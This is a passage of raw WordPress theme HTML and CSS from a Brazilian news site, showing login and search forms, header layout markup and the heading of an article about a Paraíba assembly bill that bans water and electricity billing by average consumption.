	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vinda!</span>Crie uma conta</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                
					
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://enoticia.net.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" >[tdb_mobile_menu inline="yes" icon_color="#ffffff" icon_size="eyJhbGwiOjIyLCJwaG9uZSI6IjI3In0=" icon_padding="eyJhbGwiOjIuNSwicGhvbmUiOiIyIn0=" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiMiIsIm1hcmdpbi1sZWZ0IjoiLTEzIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" menu_id="42"]</div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_8{
                    vertical-align: baseline;
                }.tdi_8 > .wpb_wrapper,
				.tdi_8 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_8 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_8 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_8{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" >[tdb_header_logo align_horiz="content-horiz-center" align_vert="content-vert-center" media_size_image_height="180" media_size_image_width="544" image_width="eyJwb3J0cmFpdCI6IjE4NiIsInBob25lIjoiMTgwIn0=" show_image="eyJhbGwiOiJub25lIiwicGhvbmUiOiJibG9jayJ9" tagline_align_horiz="content-horiz-center" text_color="#ffffff" ttl_tag_space="eyJhbGwiOiItMyIsInBvcnRyYWl0IjoiLTIifQ==" tdc_css="eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTgiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==" image="109620"]</div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10{
                    vertical-align: baseline;
                }.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_10{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" >[tdb_mobile_search inline="yes" float_right="yes" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMTgiLCJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_color="#ffffff" tdicon="td-icon-magnifier-big-rounded"]</div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.tdi_18:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_18:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_18{
position:relative;
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_20 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_20 .tdc-row-video-background-error,
	                .tdi_20 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_20{
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" >[tdb_header_weather icon_color="#ffffff" temp_color="#ffffff" loc_color="#ffffff" inline="yes" tdc_css="[base64]" location="New York" f_temp_font_line_height="28px" f_loc_font_line_height="28px"][tdb_header_date inline="yes" date_color="#ffffff" tdc_css="[base64]" f_date_font_line_height="28px"][tdb_header_user inline="yes" logout_tdicon="td-icon-logout" usr_color="#ffffff" log_color="#ffffff" log_ico_color="#ffffff" tdc_css="eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTQiLCJkaXNwbGF5IjoiIn19" photo_size="19" f_usr_font_line_height="28px" f_log_font_line_height="28px" show_log=""][tdb_mobile_horiz_menu inline="yes" menu_id="43" f_sub_elem_font_weight="" text_color="#ffffff" f_elem_font_size="11" f_elem_font_weight="400" tdc_css="eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiJub25lIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9" text_color_h="#4db2ec" elem_padd="0" f_elem_font_line_height="28px" elem_space="16" sub_left="-18" f_sub_elem_font_line_height="1.2" main_sub_tdicon="td-icon-down"]<div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_23{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_24 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_24 .tdm-social-item i.td-icon-twitter,
				.tdi_24 .tdm-social-item i.td-icon-linkedin,
				.tdi_24 .tdm-social-item i.td-icon-pinterest,
				.tdi_24 .tdm-social-item i.td-icon-blogger,
				.tdi_24 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_24 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_24 .tdm-social-item i,
				.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_24 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_24 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#"  class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_30,
				.tdi_30 .tdc-inner-columns{
				    display: block;
				}.tdi_30 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 .vc_column-inner > .wpb_wrapper,
				.tdi_32 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" >[tdb_header_logo image="109607" image_retina="109608" align_vert="content-vert-center" align_horiz="content-horiz-center" image_width="eyJwb3J0cmFpdCI6IjIyMCJ9"]</div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 .vc_column-inner > .wpb_wrapper,
				.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_35 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_35{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_35.td-a-rec{
					text-align: center;
				}.tdi_35 .td-element-style{
					z-index: -1;
				}.tdi_35.td-a-rec-img{
				    text-align: right;
				}.tdi_35.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_35.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://radioaltobrancofm.com.br/"><img alt="Google search engine" src="http://enoticia.net.br/wp-content/themes/Newspaper-tf/logo-altobranco.jpg" width="728" height="90"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" >[tdb_header_menu mc1_title_tag="p" main_sub_tdicon="td-icon-down" sub_tdicon="td-icon-right-arrow" mm_align_horiz="content-horiz-center" modules_on_row_regular="20%" modules_on_row_cats="25%" image_size="td_324x400" modules_category="image" show_excerpt="none" show_com="none" show_date="" show_author="none" mm_sub_align_horiz="content-horiz-right" mm_elem_align_horiz="content-horiz-right" inline="yes" menu_id="42" mm_align_screen="yes" f_elem_font_family="" f_elem_font_size="eyJwb3J0cmFpdCI6IjExIn0=" mm_width="1300" mm_subcats_bg="#ffffff" mm_elem_border_a="0 1px 0 0" mm_elem_padd="eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=" mm_sub_padd="eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9" f_title_font_size="eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9" f_title_font_line_height="1.2" art_title="3px 0" f_mm_sub_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==" mm_child_cats="10" mm_elem_border="0 1px 0 0" mm_height="eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9" mm_sub_width="eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9" mm_padd="eyJwb3J0cmFpdCI6IjE0In0=" modules_gap="eyJwb3J0cmFpdCI6IjE0In0=" elem_padd="eyJwb3J0cmFpdCI6IjAgMTJweCJ9" f_elem_font_line_height="eyJwb3J0cmFpdCI6IjQ4cHgifQ==" video_icon="eyJwb3J0cmFpdCI6IjI0In0=" all_modules_space="26" tds_menu_sub_active="tds_menu_sub_active1" tds_menu_sub_active2-line_color="" tds_menu_active="tds_menu_active1"][tdb_header_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" image_floated="float_left" image_width="30" image_size="td_324x400" show_cat="none" show_btn="none" show_date="" show_review="" show_com="none" show_excerpt="none" show_author="none" art_title="0 0 2px 0" all_modules_space="20" tdicon="td-icon-magnifier-big-rounded" icon_size="eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==" tdc_css="eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=" modules_on_row="eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9" meta_info_horiz="content-horiz-left" form_width="600" input_border="0 0 1px 0" modules_divider="" form_padding="eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9" arrow_color="#ffffff" btn_bg_h="rgba(0,0,0,0)" btn_tdicon="td-icon-menu-right" btn_icon_pos="after" btn_icon_size="7" btn_icon_space="8" f_title_font_family="" f_cat_font_family="" f_cat_font_transform="uppercase" f_title_font_weight="" f_title_font_transform="" f_title_font_size="13" title_txt_hover="#4db2ec" results_limit="6" float_block="yes" icon_color="#000000" results_border="0 0 1px 0" f_title_font_line_height="1.4" btn_color="#000000" btn_color_h="#4db2ec" all_underline_color="" results_msg_color_h="#4db2ec" image_height="100" meta_padding="3px 0 0 16px" modules_gap="20" mc1_tl="12" show_form="yes" f_meta_font_weight="" h_effect="" results_msg_padding="10px 0" f_results_msg_font_style="normal" video_icon="24" modules_divider_color="" modules_border_color="" btn_padding="0" form_border="0" form_shadow_shadow_offset_vertical="3" results_padding="0 30px 30px" btn_bg="rgba(0,0,0,0)" icon_padding="eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ=="]</div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://enoticia.net.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Destaques" class="entry-crumb" href="http://enoticia.net.br/destaques/">Destaques</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ALPB APROVA PROJETO QUE PROÍBE COBRANÇA DE ÁGUA E LUZ PELA MÉDIA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-123545" class="post-123545 post type-post status-publish format-standard has-post-thumbnail hentry category-destaques category-economia category-manchetes category-midias-2 category-paraiba category-politica" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://enoticia.net.br/destaques/">Destaques</a></li><li class="entry-category"><a  href="http://enoticia.net.br/economia/">Economia</a></li><li class="entry-category"><a  href="http://enoticia.net.br/manchetes/">Manchetes</a></li><li class="entry-category"><a  href="http://enoticia.net.br/midias-2/">Mídias</a></li><li class="entry-category"><a  href="http://enoticia.net.br/paraiba/">Paraíba</a></li><li class="entry-category"><a  href="http://enoticia.net.br/politica/">Política</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ALPB APROVA PROJETO QUE PROÍBE COBRANÇA DE ÁGUA E LUZ PELA MÉDIA</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="http://enoticia.net.br/author/edgarpub/">Edgar Fernandes</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T23:55:50-03:00" >outubro 30, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-123545">440</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
